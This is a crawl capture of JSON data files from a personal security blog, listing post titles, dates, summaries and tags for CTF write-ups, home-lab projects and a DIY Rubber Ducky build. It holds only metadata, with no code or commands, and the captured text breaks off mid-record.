Ducky","tags":["Diy","Attiny85"],"image":"/images/Rubber/bg.png"}},"__N_SSG":true},"page":"/blog/[slug]","query":{"slug":"diy-rubber-ducky-with-attiny85"},"buildId":"reHJ0Ns6lqQr3D7V5tw68","isFallback":false,"gsp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/data/reHJ0Ns6lqQr3D7V5tw68/index.json
body_size: 2190
content:
{"pageProps":{"blogs":[{"data":{"title":"Threat Hunting with ElasticStack","date":"06-21-2022","author":"Reda BELHAJ","summary":"Setting up a host with ElasticSearch, Kibana and Fleet and elaborating some scenarios of Malware infection in windows system.","tags":["Homelab","ElasticSearch","ElasticStack","Kibana"],"image":"/images/ElasticStack/bg.png"},"readTime":{"text":"12 min read","minutes":11.085,"time":665100,"words":2217}},{"data":{"title":"DIY Rubber Ducky with ATtiny85","date":"05-14-2022","author":"Reda BELHAJ","summary":"Using ATtiny85 to create a DIY Rubber Ducky","tags":["Diy","Attiny85"],"image":"/images/Rubber/bg.png"},"readTime":{"text":"2 min read","minutes":1.675,"time":100500,"words":335}},{"data":{"title":"Road TryHackMe","date":"03-26-2022","author":"Reda BELHAJ","summary":"Road is a Medium Room in TryHackMe Created by  @StillNoob!","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/Road/bg.png"},"readTime":{"text":"3 min read","minutes":2.26,"time":135600,"words":452}},{"data":{"title":"Oh My WebServer TryHackMe","date":"03-05-2022","author":"Reda BELHAJ","summary":"Oh My WebServer is a Medium Room in TryHackMe Created by  @tinyb0y!","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/ohMyWeb/bg.png"},"readTime":{"text":"2 min read","minutes":1.47,"time":88200,"words":294}},{"data":{"title":"Jason TryHackMe","date":"02-27-2022","author":"Reda BELHAJ","summary":"We are Horror LLC, we specialize in horror, but one of the scarier aspects of our company is our front-end webserver. We can't launch our site in its current state and our level of concern regarding our cybersecurity is growing exponentially... Created by  @elbee!","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/Jason/bg.png"},"readTime":{"text":"2 min read","minutes":1.55,"time":93000,"words":310}},{"data":{"title":"Zeno TryHackMe","date":"02-26-2022","author":"Reda BELHAJ","summary":"Do you have the same patience as the great stoic philosopher Zeno? Try it out! Created by  @Biniru!","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/Zeno/bg.png"},"readTime":{"text":"4 min read","minutes":3.44,"time":206400,"words":688}},{"data":{"title":"Plotted-TMS TryHackMe","date":"02-22-2022","author":"Reda BELHAJ","summary":"This writeup will cover the Plotted TMS room on TryHackMe. by @sa.infinity8888!","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/TMS/bg.png"},"readTime":{"text":"3 min read","minutes":2.43,"time":145800,"words":486}},{"data":{"title":"Vulnerability Management Home Lab","date":"02-17-2022","author":"Reda BELHAJ","summary":"In this post, I’m going to do a Vulnerability Management Lab Where I set up a Winodws 10 inside a VM, install an old depricated Firefox and I’m gonna do a Vulnerability scan against the Virtual machine.","tags":["Homelab","Nessus","Vulnerabilitymanagement"],"image":"/images/VulnLab/bg.png"},"readTime":{"text":"4 min read","minutes":3.57,"time":214200,"words":714}},{"data":{"title":"Gallery TryHackMe","date":"02-15-2022","author":"Reda BELHAJ","summary":"The gallery is not very well secured. Designed and created by @Mikaa !","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/Gallery/bg.png"},"readTime":{"text":"3 min read","minutes":2.295,"time":137700,"words":459}},{"data":{"title":"Startup TryHackMe","date":"08-08-2021","author":"Reda BELHAJ","summary":"We are Spice Hut, a new startup company that just made it big! We offer a variety of spices and club sandwiches (in case you get hungry), but that is not why you are here. To be truthful, we aren't sure if our developers know what they are doing and our security concerns are rising. We ask that you perform a thorough penetration test and try to own root. Created by elbee","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/Startup/bg.png"},"readTime":{"text":"2 min read","minutes":1.6,"time":96000,"words":320}},{"data":{"title":"Magician TryHackMe","date":"08-07-2021","author":"Reda BELHAJ","summary":"This magical website lets you convert image file formats, room from TryHackme created by M0N573R777 and ripcurlz.","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/Magician/bg.jpg"},"readTime":{"text":"4 min read","minutes":3.245,"time":194700,"words":649}},{"data":{"title":"Overpass TryHackMe","date":"08-05-2021","author":"Reda BELHAJ","summary":"What happens when some broke CompSci students make a password manager? room from TryHackme Created by NinjaJc01.","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/Overpass/bg.png"},"readTime":{"text":"3 min read","minutes":2.54,"time":152400,"words":508}},{"data":{"title":"Glitch TryHackMe","date":"07-28-2021","author":"Reda BELHAJ","summary":"This is a simple challenge in which you need to exploit a vulnerable web application and root the machine. It is beginner oriented, some basic JavaScript knowledge would be helpful, but not mandatory. Created by @infamous55","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/GLITCH/bg.png"},"readTime":{"text":"3 min read","minutes":2.56,"time":153600,"words":512}},{"data":{"title":"VulnNet Node TryHackMe","date":"07-23-2021","author":"Reda BELHAJ","summary":"VulnNet Entertainment has moved its infrastructure and now they're confident that no breach will happen again. You're tasked to prove otherwise and penetrate their network. This room is Created by TheCyb3rW0lf","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/VulnNet/bg.jpg"},"readTime":{"text":"3 min read","minutes":2.33,"time":139800,"words":466}},{"data":{"title":"Simple CTF TryHackMe","date":"07-22-2021","author":"Reda BELHAJ","summary":"Simple CTF is a beginner level boot2root room from TryHackme made by Mr.Seth6797.","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/Simple/Simple.png"},"readTime":{"text":"3 min read","minutes":2.03,"time":121800,"words":406}},{"data":{"title":"Bandit Level21 to 33 OverTheWire","date":"07-18-2021","author":"Reda BELHAJ","summary":"The Bandit wargame is aimed at absolute beginners. It will teach the basics needed to be able to play other wargames. And This is a quick write-up of my solutions for this challenge.","tags":["Overthewire","Ctf","Writeup","Wargame"],"image":"/images/OverTheWire/OverTheWire.png"},"readTime":{"text":"10 min read","minutes":9.825,"time":589500,"words":1965}},{"data":{"title":"Bandit Level10 to 20 OverTheWire","date":"07-17-2021","author":"Reda BELHAJ","summary":"The Bandit wargame is aimed at absolute beginners. It will teach the basics needed to be able to play other wargames. And This is a quick write-up of my solutions for this challenge.","tags":["Overthewire","Ctf","Writeup","Wargame"],"image":"/images/OverTheWire/OverTheWire.png"},"readTime":{"text":"8 min read","minutes":7.295,"time":437700,"words":1459}},{"data":{"title":"Bandit Level0 to 9 OverTheWire","date":"07-16-2021","author":"Reda BELHAJ","summary":"The Bandit wargame is aimed at absolute beginners. It will teach the basics needed to be able to play other wargames. And This is a quick write-up of my solutions for this challenge.","tags":["Overthewire","Ctf","Writeup","Wargame"],"image":"/images/OverTheWire/OverTheWire.png"},"readTime":{"text":"7 min read","minutes":6.625,"time":397500,"words":1325}},{"data":{"title":"Cat Pictures TryHackMe","date":"07-14-2021","author":"Reda BELHAJ","summary":"This is a Writeup to a room in TryHackMe called Cat Pictures Created by gamercat and has this description: I made a forum where you can post cute cat pictures!","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/Cat/Cat.jpg"},"readTime":{"text":"3 min read","minutes":2.475,"time":148500,"words":495}},{"data":{"title":"Couch TryHackMe","date":"07-13-2021","author":"Reda BELHAJ","summary":"Couch is a TryHackMe room created by stuxnet, Hack into a vulnerable database server that collects and stores data in JSON-based document formats, in this semi-guided challenge.","tags":["Tryhackme","Ctf","Writeup","Couchdb"],"image":"/images/Couch/Couch.jpg"},"readTime":{"text":"2 min read","minutes":1.675,"time":100500,"words":335}},{"data":{"title":"ChocolateFactory TryHackMe","date":"07-12-2021","author":"Reda BELHAJ","summary":"This room was designed so that hackers can revisit the Willy Wonka's Chocolate Factory and meet Oompa Loompa! A Charlie And The Chocolate Factory themed room, revisit Willy Wonka's chocolate factory!","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/chocolateTHM/chocolate.jpg"},"readTime":{"text":"2 min read","minutes":1.545,"time":92700,"words":309}},{"data":{"title":"How I Built My Blog","date":"07-10-2021","author":"Reda BELHAJ","summary":"My personal blog project build with Next.js and Tailwind Css which takes the content from markdown files and renders it using Next.js. Supports dark mode and easy to write blogs using markdown. So In this article, I'm going to break down how my blog works and why i build it.","tags":["Tailwindcss","Next.js","React.js","Web dev"],"image":"/images/nextJS.jpeg"},"readTime":{"text":"4 min read","minutes":3.045,"time":182700,"words":609}}],"tagCount":[["CTF",18],["WRITEUP",18],["TRYHACKME",15],["OVERTHEWIRE",3],["WARGAME",3],["HOMELAB",2],["ELASTICSEARCH",1],["ELASTICSTACK",1],["KIBANA",1],["DIY",1],["ATTINY85",1],["NESSUS",1],["VULNERABILITYMANAGEMENT",1],["COUCHDB",1],["TAILWINDCSS",1],["NEXT.JS",1],["REACT.JS",1],["WEB DEV",1]]},"__N_SSG":true}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/data/reHJ0Ns6lqQr3D7V5tw68/blog.json
body_size: 2010
content:
{"pageProps":{"blogs":[{"data":{"title":"Threat Hunting with ElasticStack","date":"06-21-2022","author":"Reda BELHAJ","summary":"Setting up a host with ElasticSearch, Kibana and Fleet and elaborating some scenarios of Malware infection in windows system.","tags":["Homelab","ElasticSearch","ElasticStack","Kibana"],"image":"/images/ElasticStack/bg.png"},"readTime":{"text":"12 min read","minutes":11.085,"time":665100,"words":2217}},{"data":{"title":"DIY Rubber Ducky with ATtiny85","date":"05-14-2022","author":"Reda BELHAJ","summary":"Using ATtiny85 to create a DIY Rubber Ducky","tags":["Diy","Attiny85"],"image":"/images/Rubber/bg.png"},"readTime":{"text":"2 min read","minutes":1.675,"time":100500,"words":335}},{"data":{"title":"Road TryHackMe","date":"03-26-2022","author":"Reda BELHAJ","summary":"Road is a Medium Room in TryHackMe Created by  @StillNoob!","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/Road/bg.png"},"readTime":{"text":"3 min read","minutes":2.26,"time":135600,"words":452}},{"data":{"title":"Oh My WebServer TryHackMe","date":"03-05-2022","author":"Reda BELHAJ","summary":"Oh My WebServer is a Medium Room in TryHackMe Created by  @tinyb0y!","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/ohMyWeb/bg.png"},"readTime":{"text":"2 min read","minutes":1.47,"time":88200,"words":294}},{"data":{"title":"Jason TryHackMe","date":"02-27-2022","author":"Reda BELHAJ","summary":"We are Horror LLC, we specialize in horror, but one of the scarier aspects of our company is our front-end webserver. We can't launch our site in its current state and our level of concern regarding our cybersecurity is growing exponentially... Created by  @elbee!","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/Jason/bg.png"},"readTime":{"text":"2 min read","minutes":1.55,"time":93000,"words":310}},{"data":{"title":"Zeno TryHackMe","date":"02-26-2022","author":"Reda BELHAJ","summary":"Do you have the same patience as the great stoic philosopher Zeno? Try it out! Created by  @Biniru!","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/Zeno/bg.png"},"readTime":{"text":"4 min read","minutes":3.44,"time":206400,"words":688}},{"data":{"title":"Plotted-TMS TryHackMe","date":"02-22-2022","author":"Reda BELHAJ","summary":"This writeup will cover the Plotted TMS room on TryHackMe. by @sa.infinity8888!","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/TMS/bg.png"},"readTime":{"text":"3 min read","minutes":2.43,"time":145800,"words":486}},{"data":{"title":"Vulnerability Management Home Lab","date":"02-17-2022","author":"Reda BELHAJ","summary":"In this post, I’m going to do a Vulnerability Management Lab Where I set up a Winodws 10 inside a VM, install an old depricated Firefox and I’m gonna do a Vulnerability scan against the Virtual machine.","tags":["Homelab","Nessus","Vulnerabilitymanagement"],"image":"/images/VulnLab/bg.png"},"readTime":{"text":"4 min read","minutes":3.57,"time":214200,"words":714}},{"data":{"title":"Gallery TryHackMe","date":"02-15-2022","author":"Reda BELHAJ","summary":"The gallery is not very well secured. Designed and created by @Mikaa !","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/Gallery/bg.png"},"readTime":{"text":"3 min read","minutes":2.295,"time":137700,"words":459}},{"data":{"title":"Startup TryHackMe","date":"08-08-2021","author":"Reda BELHAJ","summary":"We are Spice Hut, a new startup company that just made it big! We offer a variety of spices and club sandwiches (in case you get hungry), but that is not why you are here. To be truthful, we aren't sure if our developers know what they are doing and our security concerns are rising. We ask that you perform a thorough penetration test and try to own root. Created by elbee","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/Startup/bg.png"},"readTime":{"text":"2 min read","minutes":1.6,"time":96000,"words":320}},{"data":{"title":"Magician TryHackMe","date":"08-07-2021","author":"Reda BELHAJ","summary":"This magical website lets you convert image file formats, room from TryHackme created by M0N573R777 and ripcurlz.","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/Magician/bg.jpg"},"readTime":{"text":"4 min read","minutes":3.245,"time":194700,"words":649}},{"data":{"title":"Overpass TryHackMe","date":"08-05-2021","author":"Reda BELHAJ","summary":"What happens when some broke CompSci students make a password manager? room from TryHackme Created by NinjaJc01.","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/Overpass/bg.png"},"readTime":{"text":"3 min read","minutes":2.54,"time":152400,"words":508}},{"data":{"title":"Glitch TryHackMe","date":"07-28-2021","author":"Reda BELHAJ","summary":"This is a simple challenge in which you need to exploit a vulnerable web application and root the machine. It is beginner oriented, some basic JavaScript knowledge would be helpful, but not mandatory. Created by @infamous55","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/GLITCH/bg.png"},"readTime":{"text":"3 min read","minutes":2.56,"time":153600,"words":512}},{"data":{"title":"VulnNet Node TryHackMe","date":"07-23-2021","author":"Reda BELHAJ","summary":"VulnNet Entertainment has moved its infrastructure and now they're confident that no breach will happen again. You're tasked to prove otherwise and penetrate their network. This room is Created by TheCyb3rW0lf","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/VulnNet/bg.jpg"},"readTime":{"text":"3 min read","minutes":2.33,"time":139800,"words":466}},{"data":{"title":"Simple CTF TryHackMe","date":"07-22-2021","author":"Reda BELHAJ","summary":"Simple CTF is a beginner level boot2root room from TryHackme made by Mr.Seth6797.","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/Simple/Simple.png"},"readTime":{"text":"3 min read","minutes":2.03,"time":121800,"words":406}},{"data":{"title":"Bandit Level21 to 33 OverTheWire","date":"07-18-2021","author":"Reda BELHAJ","summary":"The Bandit wargame is aimed at absolute beginners. It will teach the basics needed to be able to play other wargames. And This is a quick write-up of my solutions for this challenge.","tags":["Overthewire","Ctf","Writeup","Wargame"],"image":"/images/OverTheWire/OverTheWire.png"},"readTime":{"text":"10 min read","minutes":9.825,"time":589500,"words":1965}},{"data":{"title":"Bandit Level10 to 20 OverTheWire","date":"07-17-2021","author":"Reda BELHAJ","summary":"The Bandit wargame is aimed at absolute beginners. It will teach the basics needed to be able to play other wargames. And This is a quick write-up of my solutions for this challenge.","tags":["Overthewire","Ctf","Writeup","Wargame"],"image":"/images/OverTheWire/OverTheWire.png"},"readTime":{"text":"8 min read","minutes":7.295,"time":437700,"words":1459}},{"data":{"title":"Bandit Level0 to 9 OverTheWire","date":"07-16-2021","author":"Reda BELHAJ","summary":"The Bandit wargame is aimed at absolute beginners. It will teach the basics needed to be able to play other wargames. And This is a quick write-up of my solutions for this challenge.","tags":["Overthewire","Ctf","Writeup","Wargame"],"image":"/images/OverTheWire/OverTheWire.png"},"readTime":{"text":"7 min read","minutes":6.625,"time":397500,"words":1325}},{"data":{"title":"Cat Pictures TryHackMe","date":"07-14-2021","author":"Reda BELHAJ","summary":"This is a Writeup to a room in TryHackMe called Cat Pictures Created by gamercat and has this description: I made a forum where you can post cute cat pictures!","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/Cat/Cat.jpg"},"readTime":{"text":"3 min read","minutes":2.475,"time":148500,"words":495}},{"data":{"title":"Couch TryHackMe","date":"07-13-2021","author":"Reda BELHAJ","summary":"Couch is a TryHackMe room created by stuxnet, Hack into a vulnerable database server that collects and stores data in JSON-based document formats, in this semi-guided challenge.","tags":["Tryhackme","Ctf","Writeup","Couchdb"],"image":"/images/Couch/Couch.jpg"},"readTime":{"text":"2 min read","minutes":1.675,"time":100500,"words":335}},{"data":{"title":"ChocolateFactory TryHackMe","date":"07-12-2021","author":"Reda BELHAJ","summary":"This room was designed so that hackers can revisit the Willy Wonka's Chocolate Factory and meet Oompa Loompa! A Charlie And The Chocolate Factory themed room, revisit Willy Wonka's chocolate factory!","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/chocolateTHM/chocolate.jpg"},"readTime":{"text":"2 min read","minutes":1.545,"time":92700,"words":309}},{"data":{"title":"How I Built My Blog","date":"07-10-2021","author":"Reda BELHAJ","summary":"My personal blog project build with Next.js and Tailwind Css which takes the content from markdown files and renders it using Next.js. Supports dark mode and easy to write blogs using markdown. So In this article, I'm going to break down how my blog works and why i build it.","tags":["Tailwindcss","Next.js","React.js","Web dev"],"image":"/images/nextJS.jpeg"},"readTime":{"text":"4 min read","minutes":3.045,"time":182700,"words":609}}]},"__N_SSG":true}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/data/reHJ0Ns6lqQr3D7V5tw68/tags.json
body_size: -482
content:
{"pageProps":{"tagCount":[["CTF",18],["WRITEUP",18],["TRYHACKME",15],["OVERTHEWIRE",3],["WARGAME",3],["HOMELAB",2],["ELASTICSEARCH",1],["ELASTICSTACK",1],["KIBANA",1],["DIY",1],["ATTINY85",1],["NESSUS",1],["VULNERABILITYMANAGEMENT",1],["COUCHDB",1],["TAILWINDCSS",1],["NEXT.JS",1],["REACT.JS",1],["WEB DEV",1]]},"__N_SSG":true}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/data/reHJ0Ns6lqQr3D7V5tw68/tags/DIY.json
body_size: 2313
content:
{"pageProps":{"blogs":[{"data":{"title":"Threat Hunting with ElasticStack","date":"06-21-2022","author":"Reda BELHAJ","summary":"Setting up a host with ElasticSearch, Kibana and Fleet and elaborating some scenarios of Malware infection in windows system.","tags":["Homelab","ElasticSearch","ElasticStack","Kibana"],"image":"/images/ElasticStack/bg.png"},"readTime":{"text":"12 min read","minutes":11.085,"time":665100,"words":2217}},{"data":{"title":"DIY Rubber Ducky with ATtiny85","date":"05-14-2022","author":"Reda BELHAJ","summary":"Using ATtiny85 to create a DIY Rubber Ducky","tags":["Diy","Attiny85"],"image":"/images/Rubber/bg.png"},"readTime":{"text":"2 min read","minutes":1.675,"time":100500,"words":335}},{"data":{"title":"Road TryHackMe","date":"03-26-2022","author":"Reda BELHAJ","summary":"Road is a Medium Room in TryHackMe Created by  @StillNoob!","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/Road/bg.png"},"readTime":{"text":"3 min read","minutes":2.26,"time":135600,"words":452}},{"data":{"title":"Oh My WebServer TryHackMe","date":"03-05-2022","author":"Reda BELHAJ","summary":"Oh My WebServer is a Medium Room in TryHackMe Created by  @tinyb0y!","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/ohMyWeb/bg.png"},"readTime":{"text":"2 min read","minutes":1.47,"time":88200,"words":294}},{"data":{"title":"Jason TryHackMe","date":"02-27-2022","author":"Reda BELHAJ","summary":"We are Horror LLC, we specialize in horror, but one of the scarier aspects of our company is our front-end webserver. We can't launch our site in its current state and our level of concern regarding our cybersecurity is growing exponentially... Created by  @elbee!","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/Jason/bg.png"},"readTime":{"text":"2 min read","minutes":1.55,"time":93000,"words":310}},{"data":{"title":"Zeno TryHackMe","date":"02-26-2022","author":"Reda BELHAJ","summary":"Do you have the same patience as the great stoic philosopher Zeno? Try it out! Created by  @Biniru!","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/Zeno/bg.png"},"readTime":{"text":"4 min read","minutes":3.44,"time":206400,"words":688}},{"data":{"title":"Plotted-TMS TryHackMe","date":"02-22-2022","author":"Reda BELHAJ","summary":"This writeup will cover the Plotted TMS room on TryHackMe. by @sa.infinity8888!","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/TMS/bg.png"},"readTime":{"text":"3 min read","minutes":2.43,"time":145800,"words":486}},{"data":{"title":"Vulnerability Management Home Lab","date":"02-17-2022","author":"Reda BELHAJ","summary":"In this post, I’m going to do a Vulnerability Management Lab Where I set up a Winodws 10 inside a VM, install an old depricated Firefox and I’m gonna do a Vulnerability scan against the Virtual machine.","tags":["Homelab","Nessus","Vulnerabilitymanagement"],"image":"/images/VulnLab/bg.png"},"readTime":{"text":"4 min read","minutes":3.57,"time":214200,"words":714}},{"data":{"title":"Gallery TryHackMe","date":"02-15-2022","author":"Reda BELHAJ","summary":"The gallery is not very well secured. Designed and created by @Mikaa !","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/Gallery/bg.png"},"readTime":{"text":"3 min read","minutes":2.295,"time":137700,"words":459}},{"data":{"title":"Startup TryHackMe","date":"08-08-2021","author":"Reda BELHAJ","summary":"We are Spice Hut, a new startup company that just made it big! We offer a variety of spices and club sandwiches (in case you get hungry), but that is not why you are here. To be truthful, we aren't sure if our developers know what they are doing and our security concerns are rising. We ask that you perform a thorough penetration test and try to own root. Created by elbee","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/Startup/bg.png"},"readTime":{"text":"2 min read","minutes":1.6,"time":96000,"words":320}},{"data":{"title":"Magician TryHackMe","date":"08-07-2021","author":"Reda BELHAJ","summary":"This magical website lets you convert image file formats, room from TryHackme created by M0N573R777 and ripcurlz.","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/Magician/bg.jpg"},"readTime":{"text":"4 min read","minutes":3.245,"time":194700,"words":649}},{"data":{"title":"Overpass TryHackMe","date":"08-05-2021","author":"Reda BELHAJ","summary":"What happens when some broke CompSci students make a password manager? room from TryHackme Created by NinjaJc01.","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/Overpass/bg.png"},"readTime":{"text":"3 min read","minutes":2.54,"time":152400,"words":508}},{"data":{"title":"Glitch TryHackMe","date":"07-28-2021","author":"Reda BELHAJ","summary":"This is a simple challenge in which you need to exploit a vulnerable web application and root the machine. It is beginner oriented, some basic JavaScript knowledge would be helpful, but not mandatory. Created by @infamous55","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/GLITCH/bg.png"},"readTime":{"text":"3 min read","minutes":2.56,"time":153600,"words":512}},{"data":{"title":"VulnNet Node TryHackMe","date":"07-23-2021","author":"Reda BELHAJ","summary":"VulnNet Entertainment has moved its infrastructure and now they're confident that no breach will happen again. You're tasked to prove otherwise and penetrate their network. This room is Created by TheCyb3rW0lf","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/VulnNet/bg.jpg"},"readTime":{"text":"3 min read","minutes":2.33,"time":139800,"words":466}},{"data":{"title":"Simple CTF TryHackMe","date":"07-22-2021","author":"Reda BELHAJ","summary":"Simple CTF is a beginner level boot2root room from TryHackme made by Mr.Seth6797.","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/Simple/Simple.png"},"readTime":{"text":"3 min read","minutes":2.03,"time":121800,"words":406}},{"data":{"title":"Bandit Level21 to 33 OverTheWire","date":"07-18-2021","author":"Reda BELHAJ","summary":"The Bandit wargame is aimed at absolute beginners. It will teach the basics needed to be able to play other wargames. And This is a quick write-up of my solutions for this challenge.","tags":["Overthewire","Ctf","Writeup","Wargame"],"image":"/images/OverTheWire/OverTheWire.png"},"readTime":{"text":"10 min read","minutes":9.825,"time":589500,"words":1965}},{"data":{"title":"Bandit Level10 to 20 OverTheWire","date":"07-17-2021","author":"Reda BELHAJ","summary":"The Bandit wargame is aimed at absolute beginners. It will teach the basics needed to be able to play other wargames. And This is a quick write-up of my solutions for this challenge.","tags":["Overthewire","Ctf","Writeup","Wargame"],"image":"/images/OverTheWire/OverTheWire.png"},"readTime":{"text":"8 min read","minutes":7.295,"time":437700,"words":1459}},{"data":{"title":"Bandit Level0 to 9 OverTheWire","date":"07-16-2021","author":"Reda BELHAJ","summary":"The Bandit wargame is aimed at absolute beginners. It will teach the basics needed to be able to play other wargames. And This is a quick write-up of my solutions for this challenge.","tags":["Overthewire","Ctf","Writeup","Wargame"],"image":"/images/OverTheWire/OverTheWire.png"},"readTime":{"text":"7 min read","minutes":6.625,"time":397500,"words":1325}},{"data":{"title":"Cat Pictures TryHackMe","date":"07-14-2021","author":"Reda BELHAJ","summary":"This is a Writeup to a room in TryHackMe called Cat Pictures Created by gamercat and has this description: I made a forum where you can post cute cat pictures!","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/Cat/Cat.jpg"},"readTime":{"text":"3 min read","minutes":2.475,"time":148500,"words":495}},{"data":{"title":"Couch TryHackMe","date":"07-13-2021","author":"Reda BELHAJ","summary":"Couch is a TryHackMe room created by stuxnet, Hack into a vulnerable database server that collects and stores data in JSON-based document formats, in this semi-guided challenge.","tags":["Tryhackme","Ctf","Writeup","Couchdb"],"image":"/images/Couch/Couch.jpg"},"readTime":{"text":"2 min read","minutes":1.675,"time":100500,"words":335}},{"data":{"title":"ChocolateFactory TryHackMe","date":"07-12-2021","author":"Reda BELHAJ","summary":"This room was designed so that hackers can revisit the Willy Wonka's Chocolate Factory and meet Oompa Loompa! A Charlie And The Chocolate Factory themed room, revisit Willy Wonka's chocolate factory!","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/chocolateTHM/chocolate.jpg"},"readTime":{"text":"2 min read","minutes":1.545,"time":92700,"words":309}},{"data":{"title":"How I Built My Blog","date":"07-10-2021","author":"Reda BELHAJ","summary":"My personal blog project build with Next.js and Tailwind Css which takes the content from markdown files and renders it using Next.js. Supports dark mode and easy to write blogs using markdown. So In this article, I'm going to break down how my blog works and why i build it.","tags":["Tailwindcss","Next.js","React.js","Web dev"],"image":"/images/nextJS.jpeg"},"readTime":{"text":"4 min read","minutes":3.045,"time":182700,"words":609}}],"tag":"DIY"},"__N_SSG":true}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/data/reHJ0Ns6lqQr3D7V5tw68/tags/ATTINY85.json
body_size: 1992
content:
{"pageProps":{"blogs":[{"data":{"title":"Threat Hunting with ElasticStack","date":"06-21-2022","author":"Reda BELHAJ","summary":"Setting up a host with ElasticSearch, Kibana and Fleet and elaborating some scenarios of Malware infection in windows system.","tags":["Homelab","ElasticSearch","ElasticStack","Kibana"],"image":"/images/ElasticStack/bg.png"},"readTime":{"text":"12 min read","minutes":11.085,"time":665100,"words":2217}},{"data":{"title":"DIY Rubber Ducky with ATtiny85","date":"05-14-2022","author":"Reda BELHAJ","summary":"Using ATtiny85 to create a DIY Rubber Ducky","tags":["Diy","Attiny85"],"image":"/images/Rubber/bg.png"},"readTime":{"text":"2 min read","minutes":1.675,"time":100500,"words":335}},{"data":{"title":"Road TryHackMe","date":"03-26-2022","author":"Reda BELHAJ","summary":"Road is a Medium Room in TryHackMe Created by  @StillNoob!","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/Road/bg.png"},"readTime":{"text":"3 min read","minutes":2.26,"time":135600,"words":452}},{"data":{"title":"Oh My WebServer TryHackMe","date":"03-05-2022","author":"Reda BELHAJ","summary":"Oh My WebServer is a Medium Room in TryHackMe Created by  @tinyb0y!","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/ohMyWeb/bg.png"},"readTime":{"text":"2 min read","minutes":1.47,"time":88200,"words":294}},{"data":{"title":"Jason TryHackMe","date":"02-27-2022","author":"Reda BELHAJ","summary":"We are Horror LLC, we specialize in horror, but one of the scarier aspects of our company is our front-end webserver. We can't launch our site in its current state and our level of concern regarding our cybersecurity is growing exponentially... Created by  @elbee!","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/Jason/bg.png"},"readTime":{"text":"2 min read","minutes":1.55,"time":93000,"words":310}},{"data":{"title":"Zeno TryHackMe","date":"02-26-2022","author":"Reda BELHAJ","summary":"Do you have the same patience as the great stoic philosopher Zeno? Try it out! Created by  @Biniru!","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/Zeno/bg.png"},"readTime":{"text":"4 min read","minutes":3.44,"time":206400,"words":688}},{"data":{"title":"Plotted-TMS TryHackMe","date":"02-22-2022","author":"Reda BELHAJ","summary":"This writeup will cover the Plotted TMS room on TryHackMe. by @sa.infinity8888!","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/TMS/bg.png"},"readTime":{"text":"3 min read","minutes":2.43,"time":145800,"words":486}},{"data":{"title":"Vulnerability Management Home Lab","date":"02-17-2022","author":"Reda BELHAJ","summary":"In this post, I’m going to do a Vulnerability Management Lab Where I set up a Winodws 10 inside a VM, install an old depricated Firefox and I’m gonna do a Vulnerability scan against the Virtual machine.","tags":["Homelab","Nessus","Vulnerabilitymanagement"],"image":"/images/VulnLab/bg.png"},"readTime":{"text":"4 min read","minutes":3.57,"time":214200,"words":714}},{"data":{"title":"Gallery TryHackMe","date":"02-15-2022","author":"Reda BELHAJ","summary":"The gallery is not very well secured. Designed and created by @Mikaa !","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/Gallery/bg.png"},"readTime":{"text":"3 min read","minutes":2.295,"time":137700,"words":459}},{"data":{"title":"Startup TryHackMe","date":"08-08-2021","author":"Reda BELHAJ","summary":"We are Spice Hut, a new startup company that just made it big! We offer a variety of spices and club sandwiches (in case you get hungry), but that is not why you are here. To be truthful, we aren't sure if our developers know what they are doing and our security concerns are rising. We ask that you perform a thorough penetration test and try to own root. Created by elbee","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/Startup/bg.png"},"readTime":{"text":"2 min read","minutes":1.6,"time":96000,"words":320}},{"data":{"title":"Magician 